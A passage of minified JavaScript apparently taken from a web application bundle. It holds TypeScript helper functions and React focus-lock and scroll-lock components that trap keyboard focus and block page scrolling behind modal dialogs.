u=e.length-1;u>=0;u--)(i=e[u])&&(o=(a<3?i(o):a>3?i(n,t,o):i(n,t))||o);return a>3&&o&&Object.defineProperty(n,t,o),o}function Ir(e,n){return function(t,r){n(t,r,e)}}function Dr(e,n){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,n)}function Ar(e,n,t,r){function a(o){return o instanceof t?o:new t(function(i){i(o)})}return new(t||(t=Promise))(function(o,i){function u(s){try{l(r.next(s))}catch(v){i(v)}}function f(s){try{l(r.throw(s))}catch(v){i(v)}}function l(s){s.done?o(s.value):a(s.value).then(u,f)}l((r=r.apply(e,n||[])).next())})}function Rr(e,n){var t={label:0,sent:function(){if(o[0]&1)throw o[1];return o[1]},trys:[],ops:[]},r,a,o,i;return i={next:u(0),throw:u(1),return:u(2)},typeof Symbol=="function"&&(i[Symbol.iterator]=function(){return this}),i;function u(l){return function(s){return f([l,s])}}function f(l){if(r)throw new TypeError("Generator is already executing.");for(;t;)try{if(r=1,a&&(o=l[0]&2?a.return:l[0]?a.throw||((o=a.return)&&o.call(a),0):a.next)&&!(o=o.call(a,l[1])).done)return o;switch(a=0,o&&(l=[l[0]&2,o.value]),l[0]){case 0:case 1:o=l;break;case 4:return t.label++,{value:l[1],done:!1};case 5:t.label++,a=l[1],l=[0];continue;case 7:l=t.ops.pop(),t.trys.pop();continue;default:if(o=t.trys,!(o=o.length>0&&o[o.length-1])&&(l[0]===6||l[0]===2)){t=0;continue}if(l[0]===3&&(!o||l[1]>o[0]&&l[1]<o[3])){t.label=l[1];break}if(l[0]===6&&t.label<o[1]){t.label=o[1],o=l;break}if(o&&t.label<o[2]){t.label=o[2],t.ops.push(l);break}o[2]&&t.ops.pop(),t.trys.pop();continue}l=n.call(e,t)}catch(s){l=[6,s],a=0}finally{r=o=0}if(l[0]&5)throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}var ke=Object.create?function(e,n,t,r){r===void 0&&(r=t);var a=Object.getOwnPropertyDescriptor(n,t);(!a||("get"in a?!n.__esModule:a.writable||a.configurable))&&(a={enumerable:!0,get:function(){return n[t]}}),Object.defineProperty(e,r,a)}:function(e,n,t,r){r===void 0&&(r=t),e[r]=n[t]};function Nr(e,n){for(var t in e)t!=="default"&&!Object.prototype.hasOwnProperty.call(n,t)&&ke(n,e,t)}function Le(e){var n=typeof Symbol=="function"&&Symbol.iterator,t=n&&e[n],r=0;if(t)return t.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function Nn(e,n){var t=typeof Symbol=="function"&&e[Symbol.iterator];if(!t)return e;var r=t.call(e),a,o=[],i;try{for(;(n===void 0||n-- >0)&&!(a=r.next()).done;)o.push(a.value)}catch(u){i={error:u}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return o}function kr(){for(var e=[],n=0;n<arguments.length;n++)e=e.concat(Nn(arguments[n]));return e}function Lr(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;for(var r=Array(e),a=0,n=0;n<t;n++)for(var o=arguments[n],i=0,u=o.length;i<u;i++,a++)r[a]=o[i];return r}function kn(e,n,t){if(t||arguments.length===2)for(var r=0,a=n.length,o;r<a;r++)(o||!(r in n))&&(o||(o=Array.prototype.slice.call(n,0,r)),o[r]=n[r]);return e.concat(o||Array.prototype.slice.call(n))}function Y(e){return this instanceof Y?(this.v=e,this):new Y(e)}function Br(e,n,t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=t.apply(e,n||[]),a,o=[];return a={},i("next"),i("throw"),i("return"),a[Symbol.asyncIterator]=function(){return this},a;function i(m){r[m]&&(a[m]=function(h){return new Promise(function(y,d){o.push([m,h,y,d])>1||u(m,h)})})}function u(m,h){try{f(r[m](h))}catch(y){v(o[0][3],y)}}function f(m){m.value instanceof Y?Promise.resolve(m.value.v).then(l,s):v(o[0][2],m)}function l(m){u("next",m)}function s(m){u("throw",m)}function v(m,h){m(h),o.shift(),o.length&&u(o[0][0],o[0][1])}}function Mr(e){var n,t;return n={},r("next"),r("throw",function(a){throw a}),r("return"),n[Symbol.iterator]=function(){return this},n;function r(a,o){n[a]=e[a]?function(i){return(t=!t)?{value:Y(e[a](i)),done:a==="return"}:o?o(i):i}:o}}function jr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n=e[Symbol.asyncIterator],t;return n?n.call(e):(e=typeof Le=="function"?Le(e):e[Symbol.iterator](),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(o){t[o]=e[o]&&function(i){return new Promise(function(u,f){i=e[o](i),a(u,f,i.done,i.value)})}}function a(o,i,u,f){Promise.resolve(f).then(function(l){o({value:l,done:u})},i)}}function Wr(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}var Ln=Object.create?function(e,n){Object.defineProperty(e,"default",{enumerable:!0,value:n})}:function(e,n){e.default=n};function Zr(e){if(e&&e.__esModule)return e;var n={};if(e!=null)for(var t in e)t!=="default"&&Object.prototype.hasOwnProperty.call(e,t)&&ke(n,e,t);return Ln(n,e),n}function Gr(e){return e&&e.__esModule?e:{default:e}}function Ur(e,n,t,r){if(t==="a"&&!r)throw new TypeError("Private accessor was defined without a getter");if(typeof n=="function"?e!==n||!r:!n.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return t==="m"?r:t==="a"?r.call(e):r?r.value:n.get(e)}function Hr(e,n,t,r,a){if(r==="m")throw new TypeError("Private method is not writable");if(r==="a"&&!a)throw new TypeError("Private accessor was defined without a setter");if(typeof n=="function"?e!==n||!a:!n.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return r==="a"?a.call(e,t):a?a.value=t:n.set(e,t),t}function $r(e,n){if(n===null||typeof n!="object"&&typeof n!="function")throw new TypeError("Cannot use 'in' operator on non-object");return typeof e=="function"?n===e:e.has(n)}function Be(e){return e}function Me(e,n){n===void 0&&(n=Be);var t=[],r=!1,a={read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return t.length?t[t.length-1]:e},useMedium:function(o){var i=n(o,r);return t.push(i),function(){t=t.filter(function(u){return u!==i})}},assignSyncMedium:function(o){for(r=!0;t.length;){var i=t;t=[],i.forEach(o)}t={push:function(u){return o(u)},filter:function(){return t}}},assignMedium:function(o){r=!0;var i=[];if(t.length){var u=t;t=[],u.forEach(o),i=t}var f=function(){var s=i;i=[],s.forEach(o)},l=function(){return Promise.resolve().then(f)};l(),t={push:function(s){i.push(s),l()},filter:function(s){return i=i.filter(s),t}}}};return a}function ue(e,n){return n===void 0&&(n=Be),Me(e,n)}function je(e){e===void 0&&(e={});var n=Me(null);return n.options=P({async:!0,ssr:!1},e),n}var We=ue({},function(e){var n=e.target,t=e.currentTarget;return{target:n,currentTarget:t}}),Ze=ue(),Bn=ue(),Mn=je({async:!0}),jn=[],ce=c.forwardRef(function(n,t){var r,a=c.useState(),o=a[0],i=a[1],u=c.useRef(),f=c.useRef(!1),l=c.useRef(null),s=n.children,v=n.disabled,m=n.noFocusGuards,h=n.persistentFocus,y=n.crossFrame,d=n.autoFocus,p=n.allowTextSelection,b=n.group,S=n.className,E=n.whiteList,C=n.hasPositiveIndices,w=n.shards,R=w===void 0?jn:w,T=n.as,I=T===void 0?"div":T,N=n.lockProps,F=N===void 0?{}:N,mr=n.sideCar,re=n.returnFocus,hr=n.focusOptions,_e=n.onActivation,Te=n.onDeactivation,pr=c.useState({}),yr=pr[0],gr=c.useCallback(function(){l.current=l.current||document&&document.activeElement,u.current&&_e&&_e(u.current),f.current=!0},[_e]),br=c.useCallback(function(){f.current=!1,Te&&Te(u.current)},[Te]);(0,c.useEffect)(function(){v||(l.current=null)},[]);var wr=c.useCallback(function(k){var V=l.current;if(V&&V.focus){var xe=typeof re=="function"?re(V):re;if(xe){var Tn=typeof xe=="object"?xe:void 0;l.current=null,k?Promise.resolve().then(function(){return V.focus(Tn)}):V.focus(Tn)}}},[re]),Sr=c.useCallback(function(k){f.current&&We.useMedium(k)},[]),Er=Ze.useMedium,Cr=c.useCallback(function(k){u.current!==k&&(u.current=k,i(k))},[]),Or=(0,x.Z)((r={},r[De]=v&&"disabled",r[oe]=b,r),F),_n=m!==!0,Fr=_n&&m!=="tail",Pr=Ae([t,Cr]);return c.createElement(c.Fragment,null,_n&&[c.createElement("div",{key:"guard-first","data-focus-guard":!0,tabIndex:v?-1:0,style:U}),C?c.createElement("div",{key:"guard-nearest","data-focus-guard":!0,tabIndex:v?-1:1,style:U}):null],!v&&c.createElement(mr,{id:yr,sideCar:Mn,observed:o,disabled:v,persistentFocus:h,crossFrame:y,autoFocus:d,whiteList:E,shards:R,onActivation:gr,onDeactivation:br,returnFocus:wr,focusOptions:hr}),c.createElement(I,(0,x.Z)({ref:Pr},Or,{className:S,onBlur:Er,onFocus:Sr}),s),Fr&&c.createElement("div",{"data-focus-guard":!0,tabIndex:v?-1:0,style:U}))});ce.propTypes={},ce.defaultProps={children:void 0,disabled:!1,returnFocus:!1,focusOptions:void 0,noFocusGuards:!1,autoFocus:!0,persistentFocus:!1,crossFrame:!0,hasPositiveIndices:void 0,allowTextSelection:void 0,group:void 0,className:void 0,whiteList:void 0,shards:void 0,as:"div",lockProps:{},onActivation:void 0,onDeactivation:void 0};var Ge=ce,Wn=O(54876),Zn=O(2488);function Gn(e,n){function t(r){return r.displayName||r.name||"Component"}return function(a){var o=[],i;function u(){i=e(o.map(function(l){return l.props})),n(i)}var f=function(l){(0,Wn.Z)(s,l);function s(){return l.apply(this,arguments)||this}s.peek=function(){return i};var v=s.prototype;return v.componentDidMount=function(){o.push(this),u()},v.componentDidUpdate=function(){u()},v.componentWillUnmount=function(){var h=o.indexOf(this);o.splice(h,1),u()},v.render=function(){return c.createElement(a,this.props)},s}(c.PureComponent);return(0,Zn.Z)(f,"displayName","SideEffect("+t(a)+")"),f}}var Un=Gn,_=function(e){for(var n=Array(e.length),t=0;t<e.length;++t)n[t]=e[t];return n},le=function(e){return Array.isArray(e)?e:[e]},Hn=function(e){if(e.nodeType!==Node.ELEMENT_NODE)return!1;var n=window.getComputedStyle(e,null);return!n||!n.getPropertyValue?!1:n.getPropertyValue("display")==="none"||n.getPropertyValue("visibility")==="hidden"},Ue=function(e){return e.parentNode&&e.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE?e.parentNode.host:e.parentNode},He=function(e){return e===document||e&&e.nodeType===Node.DOCUMENT_NODE},$n=function(e,n){return!e||He(e)||!Hn(e)&&n(Ue(e))},$e=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=$n(n,$e.bind(void 0,e));return e.set(n,r),r},Vn=function(e,n){return e&&!He(e)?Xn(e)?n(Ue(e)):!1:!0},Ve=function(e,n){var t=e.get(n);if(t!==void 0)return t;var r=Vn(n,Ve.bind(void 0,e));return e.set(n,r),r},Ye=function(e){return e.dataset},Yn=function(e){return e.tagName==="BUTTON"},Ke=function(e){return e.tagName==="INPUT"},Xe=function(e){return Ke(e)&&e.type==="radio"},Kn=function(e){return!((Ke(e)||Yn(e))&&(e.type==="hidden"||e.disabled))},Xn=function(e){var n=e.getAttribute(Dn);return![!0,"true",""].includes(n)},fe=function(e){var n;return!!(e&&(!((n=Ye(e))===null||n===void 0)&&n.focusGuard))},K=function(e){return!fe(e)},zn=function(e){return!!e},Qn=function(e,n){var t=e.tabIndex-n.tabIndex,r=e.index-n.index;if(t){if(!e.tabIndex)return 1;if(!n.tabIndex)return-1}return t||r},ze=function(e,n,t){return _(e).map(function(r,a){return{node:r,index:a,tabIndex:t&&r.tabIndex===-1?(r.dataset||{}).focusGuard?0:-1:r.tabIndex}}).filter(function(r){return!n||r.tabIndex>=0}).sort(Qn)},qn=["button:enabled","select:enabled","textarea:enabled","input:enabled","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[tabindex]","[contenteditable]","[autofocus]"],se=qn.join(","),Jn="".concat(se,", [data-focus-guard]"),Qe=function(e,n){var t;return _(((t=e.shadowRoot)===null||t===void 0?void 0:t.children)||e.children).reduce(function(r,a){return r.concat(a.matches(n?Jn:se)?[a]:[],Qe(a))},[])},de=function(e,n){return e.reduce(function(t,r){return t.concat(Qe(r,n),r.parentNode?_(r.parentNode.querySelectorAll(se)).filter(function(a){return a===r}):[])},[])},et=function(e){var n=e.querySelectorAll("[".concat(In,"]"));return _(n).map(function(t){return de([t])}).reduce(function(t,r){return t.concat(r)},[])},ve=function(e,n){return _(e).filter(function(t){return $e(n,t)}).filter(function(t){return Kn(t)})},qe=function(e,n){return n===void 0&&(n=new Map),_(e).filter(function(t){return Ve(n,t)})},me=function(e,n,t){return ze(ve(de(e,t),n),!0,t)},Je=function(e,n){return ze(ve(de(e),n),!1)},nt=function(e,n){return ve(et(e),n)},H=function(e,n){return(e.shadowRoot?H(e.shadowRoot,n):Object.getPrototypeOf(e).contains.call(e,n))||_(e.children).some(function(t){return H(t,n)})},en=function(e){return e.activeElement?e.activeElement.shadowRoot?en(e.activeElement.shadowRoot):e.activeElement:void 0},he=function(){return document.activeElement?document.activeElement.shadowRoot?en(document.activeElement.shadowRoot):document.activeElement:void 0},tt=function(){var e=document&&he();return e?_(document.querySelectorAll("[".concat(xn,"]"))).some(function(n){return H(n,e)}):!1},rt=function(e){for(var n=new Set,t=e.length,r=0;r<t;r+=1)for(var a=r+1;a<t;a+=1){var o=e[r].compareDocumentPosition(e[a]);(o&Node.DOCUMENT_POSITION_CONTAINED_BY)>0&&n.add(a),(o&Node.DOCUMENT_POSITION_CONTAINS)>0&&n.add(r)}return e.filter(function(i,u){return!n.has(u)})},nn=function(e){return e.parentNode?nn(e.parentNode):e},pe=function(e){var n=le(e);return n.filter(Boolean).reduce(function(t,r){var a=r.getAttribute(oe);return t.push.apply(t,a?rt(_(nn(r).querySelectorAll("[".concat(oe,'="').concat(a,'"]:not([').concat(De,'="disabled"])')))):[r]),t},[])},at=function(e){return e===document.activeElement},ot=function(e){return!!_(e.querySelectorAll("iframe")).some(function(n){return at(n)})},tn=function(e){var n=document&&he();return!n||n.dataset&&n.dataset.focusGuard?!1:pe(e).some(function(t){return H(t,n)||ot(t)})},it=function(e,n){return n.filter(Xe).filter(function(t){return t.name===e.name}).filter(function(t){return t.checked})[0]||e},ye=function(e,n){return Xe(e)&&e.name?it(e,n):e},ut=function(e){var n=new Set;return e.forEach(function(t){return n.add(ye(t,e))}),e.filter(function(t){return n.has(t)})},rn=function(e){return e[0]&&e.length>1?ye(e[0],e):e[0]},an=function(e,n){return e.length>1?e.indexOf(ye(e[n],e)):n},on="NEW_FOCUS",ct=function(e,n,t,r){var a=e.length,o=e[0],i=e[a-1],u=fe(t);if(!(t&&e.indexOf(t)>=0)){var f=t!==void 0?n.indexOf(t):-1,l=r?n.indexOf(r):f,s=r?e.indexOf(r):-1,v=f-l,m=n.indexOf(o),h=n.indexOf(i),y=ut(n),d=t!==void 0?y.indexOf(t):-1,p=d-(r?y.indexOf(r):f),b=an(e,0),S=an(e,a-1);if(f===-1||s===-1)return on;if(!v&&s>=0)return s;if(f<=m&&u&&Math.abs(v)>1)return S;if(f>=h&&u&&Math.abs(v)>1)return b;if(v&&Math.abs(p)>1)return s;if(f<=m)return S;if(f>h)return b;if(v)return Math.abs(v)>1?s:(a+s+v)%a}},ge=function(e,n){return n===void 0&&(n=[]),n.push(e),e.parentNode&&ge(e.parentNode.host||e.parentNode,n),n},be=function(e,n){for(var t=ge(e),r=ge(n),a=0;a<t.length;a+=1){var o=t[a];if(r.indexOf(o)>=0)return o}return!1},un=function(e,n,t){var r=le(e),a=le(n),o=r[0],i=!1;return a.filter(Boolean).forEach(function(u){i=be(i||u,u)||i,t.filter(Boolean).forEach(function(f){var l=be(o,f);l&&(!i||H(l,i)?i=l:i=be(l,i))})}),i},lt=function(e,n){return e.reduce(function(t,r){return t.concat(nt(r,n))},[])},ft=function(e){return function(n){var t;return n.autofocus||!!(!((t=Ye(n))===null||t===void 0)&&t.autofocus)||e.indexOf(n)>=0}},st=function(e,n){var t=new Map;return n.forEach(function(r){return t.set(r.node,r)}),e.map(function(r){return t.get(r)}).filter(zn)},dt=function(e,n){var t=document&&he(),r=pe(e).filter(K),a=un(t||e,e,r),o=new Map,i=Je(r,o),u=me(r,o).filter(function(h){var y=h.node;return K(y)});if(!(!u[0]&&(u=i,!u[0]))){var f=Je([a],o).map(function(h){var y=h.node;return y}),l=st(f,u),s=l.map(function(h){var y=h.node;return y}),v=ct(s,f,t,n);if(v===on){var m=qe(i.map(function(h){var y=h.node;return y})).filter(ft(lt(r,o)));return{node:m&&m.length?rn(m):rn(qe(s))}}return v===void 0?v:l[v]}},vt=function(e,n){"focus"in e&&e.focus(n),"contentWindow"in e&&e.contentWindow&&e.contentWindow.focus()},we=0,Se=!1,mt=function(e,n,t){t===void 0&&(t={});var r=dt(e,n);if(!Se&&r){if(we>2){console.error("FocusLock: focus-fighting detected. Only one focus management system could be active. See https://github.com/theKashey/focus-lock/#focus-fighting"),Se=!0,setTimeout(function(){Se=!1},1);return}we++,vt(r.node,t.focusOptions),we--}},cn=mt,ht=function(e){var n=pe(e).filter(K),t=un(e,e,n),r=new Map,a=me([t],r,!0),o=me(n,r).filter(function(i){var u=i.node;return K(u)}).map(function(i){var u=i.node;return u});return a.map(function(i){var u=i.node,f=i.index;return{node:u,index:f,lockItem:o.indexOf(u)>=0,guard:fe(u)}})},Vr=null;function ln(e){var n=window,t=n.setImmediate;typeof t<"u"?t(e):setTimeout(e,1)}var Yr=function(n,t){var r={};return r[n]=t,r},pt=function(){return document&&document.activeElement===document.body},yt=function(){return pt()||tt()},B=null,M=null,j=null,$=!1,gt=function(){return!0},bt=function(n){return(B.whiteList||gt)(n)},wt=function(n,t){j={observerNode:n,portaledElement:t}},St=function(n){return j&&j.portaledElement===n};function fn(e,n,t,r){var a=null,o=e;do{var i=r[o];if(i.guard)i.node.dataset.focusAutoGuard&&(a=i);else if(i.lockItem){if(o!==e)return;a=null}else break}while((o+=t)!==n);a&&(a.node.tabIndex=0)}var Et=function(n){return n&&"current"in n?n.current:n},Ct=function(n){return n?!!$:$==="meanwhile"},Ot=function e(n,t,r){return t&&(t.host===n&&(!t.activeElement||r.contains(t.activeElement))||t.parentNode&&e(n,t.parentNode,r))},Ft=function(n,t){return t.some(function(r){return Ot(n,r,r)})},X=function(){var n=!1;if(B){var t=B,r=t.observed,a=t.persistentFocus,o=t.autoFocus,i=t.shards,u=t.crossFrame,f=t.focusOptions,l=r||j&&j.portaledElement,s=document&&document.activeElement;if(l){var v=[l].concat(i.map(Et).filter(Boolean));if((!s||bt(s))&&(a||Ct(u)||!yt()||!M&&o)&&(l&&!(tn(v)||s&&Ft(s,v)||St(s,l))&&(document&&!M&&s&&!o?(s.blur&&s.blur(),document.body.focus()):(n=cn(v,M,{focusOptions:f}),j={})),$=!1,M=document&&document.activeElement),document){var m=document&&document.activeElement,h=ht(v),y=h.map(function(d){var p=d.node;return p}).indexOf(m);y>-1&&(h.filter(function(d){var p=d.guard,b=d.node;return p&&b.dataset.focusAutoGuard}).forEach(function(d){var p=d.node;return p.removeAttribute("tabIndex")}),fn(y,h.length,1,h),fn(y,-1,-1,h))}}}return n},sn=function(n){X()&&n&&(n.stopPropagation(),n.preventDefault())},z=function(){return ln(X)},dn=function(n){var t=n.target,r=n.currentTarget;r.contains(t)||wt(r,t)},Pt=function(){return null},_t=function(n){var t=n.children;return c.createElement("div",{onBlur:z,onFocus:dn},t)};_t.propTypes={};var vn=function(){$="just",setTimeout(function(){$="meanwhile"},0)},Tt=function(){document.addEventListener("focusin",sn),document.addEventListener("focusout",z),window.addEventListener("blur",vn)},xt=function(){document.removeEventListener("focusin",sn),document.removeEventListener("focusout",z),window.removeEventListener("blur",vn)};function It(e){return e.filter(function(n){var t=n.disabled;return!t})}function Dt(e){var n=e.slice(-1)[0];n&&!B&&Tt();var t=B,r=t&&n&&n.id===t.id;B=n,t&&!r&&(t.onDeactivation(),e.filter(function(a){var o=a.id;return o===t.id}).length||t.returnFocus(!n)),n?(M=null,(!r||t.observed!==n.observed)&&n.onActivation(),X(!0),ln(X)):(xt(),M=null)}We.assignSyncMedium(dn),Ze.assignMedium(z),Bn.assignMedium(function(e){return e({moveFocusInside:cn,focusInside:tn})});var At=Un(It,Dt)(Pt),mn=c.forwardRef(function(n,t){return c.createElement(Ge,(0,x.Z)({sideCar:At,ref:t},n))}),hn=Ge.propTypes||{},Kr=hn.sideCar,Xr=(0,L.Z)(hn,["sideCar"]);mn.propTypes={};var Rt=mn,Nt=Rt,Q="right-scroll-bar-position",q="width-before-scroll-bar",kt="with-scroll-bars-hidden",Lt="--removed-body-scroll-bar-size",pn=je(),Ee=function(){},J=c.forwardRef(function(e,n){var t=c.useRef(null),r=c.useState({onScrollCapture:Ee,onWheelCapture:Ee,onTouchMoveCapture:Ee}),a=r[0],o=r[1],i=e.forwardProps,u=e.children,f=e.className,l=e.removeScrollBar,s=e.enabled,v=e.shards,m=e.sideCar,h=e.noIsolation,y=e.inert,d=e.allowPinchZoom,p=e.as,b=p===void 0?"div":p,S=Ne(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as"]),E=m,C=Ae([t,n]),w=P(P({},S),a);return c.createElement(c.Fragment,null,s&&c.createElement(E,{sideCar:pn,removeScrollBar:l,shards:v,noIsolation:h,inert:y,setCallbacks:o,allowPinchZoom:!!d,lockRef:t}),i?c.cloneElement(c.Children.only(u),P(P({},w),{ref:C})):c.createElement(b,P({},w,{className:f,ref:C}),u))});J.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},J.classNames={fullWidth:q,zeroRight:Q};var yn=function(e){var n=e.sideCar,t=Ne(e,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=n.read();if(!r)throw new Error("Sidecar medium not found");return c.createElement(r,P({},t))};yn.isSideCarExport=!0;function Bt(e,n){return e.useMedium(n),yn}var Ce,zr=function(e){Ce=e},Mt=function(){return Ce||O.nc};function jt(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var n=Mt();return n&&e.setAttribute("nonce",n),e}function Wt(e,n){e.styleSheet?e.styleSheet.cssText=n:e.appendChild(document.createTextNode(n))}function Zt(e){var n=document.head||document.getElementsByTagName("head")[0];n.appendChild(e)}var Gt=function(){var e=0,n=null;return{add:function(t){e==0&&(n=jt())&&(Wt(n,t),Zt(n)),e++},remove:function(){e--,!e&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}},Ut=function(){var e=Gt();return function(n,t){c.useEffect(function(){return e.add(n),function(){e.remove()}},[n&&t])}},gn=function(){var e=Ut(),n=function(t){var r=t.styles,a=t.dynamic;return e(r,a),null};return n},Ht={left:0,top:0,right:0,gap:0},Oe=function(e){return parseInt(e||"",10)||0},$t=function(e){var n=window.getComputedStyle(document.body),t=n[e==="padding"?"paddingLeft":"marginLeft"],r=n[e==="padding"?"paddingTop":"marginTop"],a=n[e==="padding"?"paddingRight":"marginRight"];return[Oe(t),Oe(r),Oe(a)]},Vt=function(e){if(e===void 0&&(e="margin"),typeof window>"u")return Ht;var n=$t(e),t=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-t+n[2]-n[0])}},Yt=gn(),Kt=function(e,n,t,r){var a=e.left,o=e.top,i=e.right,u=e.gap;return t===void 0&&(t="margin"),`
  .`.concat(kt,` {
   overflow: hidden `).concat(r,`;
   padding-right: `).concat(u,"px ").concat(r,`;
  }
  body {
    overflow: hidden `).concat(r,`;
    overscroll-behavior: contain;
    `).concat([n&&"position: relative ".concat(r,";"),t==="margin"&&`
    padding-left: `.concat(a,`px;
    padding-top: `).concat(o,`px;
    padding-right: `).concat(i,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(u,"px ").concat(r,`;
    `),t==="padding"&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Q,` {
    right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(q,` {
    margin-right: `).concat(u,"px ").concat(r,`;
  }
  
  .`).concat(Q," .").concat(Q,` {
    right: 0 `).concat(r,`;
  }
  
  .`).concat(q," .").concat(q,` {
    margin-right: 0 `).concat(r,`;
  }
  
  body {
    `).concat(Lt,": ").concat(u,`px;
  }
`)},Xt=function(e){var n=e.noRelative,t=e.noImportant,r=e.gapMode,a=r===void 0?"margin":r,o=c.useMemo(function(){return Vt(a)},[a]);return c.createElement(Yt,{styles:Kt(o,!n,a,t?"":"!important")})},Fe=!1;if(typeof window<"u")try{var ee=Object.defineProperty({},"passive",{get:function(){return Fe=!0,!0}});window.addEventListener("test",ee,ee),window.removeEventListener("test",ee,ee)}catch{Fe=!1}var W=Fe?{passive:!1}:!1,zt=function(e){return e.tagName==="TEXTAREA"},bn=function(e,n){var t=window.getComputedStyle(e);return t[n]!=="hidden"&&!(t.overflowY===t.overflowX&&!zt(e)&&t[n]==="visible")},Qt=function(e){return bn(e,"overflowY")},qt=function(e){return bn(e,"overflowX")},wn=function(e,n){var t=n;do{typeof ShadowRoot<"u"&&t instanceof ShadowRoot&&(t=t.host);var r=Sn(e,t);if(r){var a=En(e,t),o=a[1],i=a[2];if(o>i)return!0}t=t.parentNode}while(t&&t!==document.body);return!1},Jt=function(e){var n=e.scrollTop,t=e.scrollHeight,r=e.clientHeight;return[n,t,r]},er=function(e){var n=e.scrollLeft,t=e.scrollWidth,r=e.clientWidth;return[n,t,r]},Sn=function(e,n){return e==="v"?Qt(n):qt(n)},En=function(e,n){return e==="v"?Jt(n):er(n)},nr=function(e,n){return e==="h"&&n==="rtl"?-1:1},tr=function(e,n,t,r,a){var o=nr(e,window.getComputedStyle(n).direction),i=o*r,u=t.target,f=n.contains(u),l=!1,s=i>0,v=0,m=0;do{var h=En(e,u),y=h[0],d=h[1],p=h[2],b=d-p-o*y;(y||b)&&Sn(e,u)&&(v+=b,m+=y),u=u.parentNode}while(!f&&u!==document.body||f&&(n.contains(u)||n===u));return(s&&(a&&v===0||!a&&i>v)||!s&&(a&&m===0||!a&&-i>m))&&(l=!0),l},ne=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Cn=function(e){return[e.deltaX,e.deltaY]},On=function(e){return e&&"current"in e?e.current:e},rr=function(e,n){return e[0]===n[0]&&e[1]===n[1]},ar=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},or=0,Z=[];function ir(e){var n=c.useRef([]),t=c.useRef([0,0]),r=c.useRef(),a=c.useState(or++)[0],o=c.useState(function(){return gn()})[0],i=c.useRef(e);c.useEffect(function(){i.current=e},[e]),c.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var d=kn([e.lockRef.current],(e.shards||[]).map(On),!0).filter(Boolean);return d.forEach(function(p){return p.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),d.forEach(function(p){return p.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var u=c.useCallback(function(d,p){if("touches"in d&&d.touches.length===2)return!i.current.allowPinchZoom;var b=ne(d),S=t.current,E="deltaX"in d?d.deltaX:S[0]-b[0],C="deltaY"in d?d.deltaY:S[1]-b[1],w,R=d.target,T=Math.abs(E)>Math.abs(C)?"h":"v";if("touches"in d&&T==="h"&&R.type==="range")return!1;var I=wn(T,R);if(!I)return!0;if(I?w=T:(w=T==="v"?"h":"v",I=wn(T,R)),!I)return!1;if(!r.current&&"changedTouches"in d&&(E||C)&&(r.current=w),!w)return!0;var N=r.current||w;return tr(N,p,d,N==="h"?E:C,!0)},[]),f=c.useCallback(function(d){var p=d;if(!(!Z.length||Z[Z.length-1]!==o)){var b="deltaY"in p?Cn(p):ne(p),S=n.current.filter(function(w){return w.name===p.type&&w.target===p.target&&rr(w.delta,b)})[0];if(S&&S.should){p.cancelable&&p.preventDefault();return}if(!S){var E=(i.current.shards||[]).map(On).filter(Boolean).filter(function(w){return w.contains(p.target)}),C=E.length>0?u(p,E[0]):!i.current.noIsolation;C&&p.cancelable&&p.preventDefault()}}},[]),l=c.useCallback(function(d,p,b,S){var E={name:d,delta:p,target:b,should:S};n.current.push(E),setTimeout(function(){n.current=n.current.filter(function(C){return C!==E})},1)},[]),s=c.useCallback(function(d){t.current=ne(d),r.current=void 0},[]),v=c.useCallback(function(d){l(d.type,Cn(d),d.target,u(d,e.lockRef.current))},[]),m=c.useCallback(function(d){l(d.type,ne(d),d.target,u(d,e.lockRef.current))},[]);c.useEffect(function(){return Z.push(o),e.setCallbacks({onScrollCapture:v,onWheelCapture:v,onTouchMoveCapture:m}),document.addEventListener("wheel",f,W),document.addEventListener("touchmove",f,W),document.addEventListener("touchstart",s,W),function(){Z=Z.filter(function(d){return d!==o}),document.removeEventListener("wheel",f,W),document.removeEventListener("touchmove",f,W),document.removeEventListener("touchstart",s,W)}},[]);var h=e.removeScrollBar,y=e.inert;return c.createElement(c.Fragment,null,y?c.createElement(o,{styles:ar(a)}):null,h?c.createElement(Xt,{gapMode:"margin"}):null)}var ur=Bt(pn,ir),Fn=c.forwardRef(function(e,n){return c.createElement(J,P({},e,{ref:n,sideCar:ur}))});Fn.classNames=J.classNames;var cr=Fn,lr=O(57761),te=O.n(lr);function Pn(){return Pn=Object.assign||function(e){for(var 